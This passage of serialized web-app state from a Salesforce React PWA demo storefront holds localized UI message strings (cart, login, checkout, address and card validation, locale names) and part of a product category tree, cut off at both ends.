Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Sale Clothing","id":"end-of-season-sale-clothing","name":"Clothing","onlineSubCategoriesCount":4,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale Shoes","id":"end-of-season-sale-shoes","name":"Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale Accessories","id":"end-of-season-sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware","id":"end-of-season-sale-homeware","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-homeware","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fliving-end-of-season-sale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop 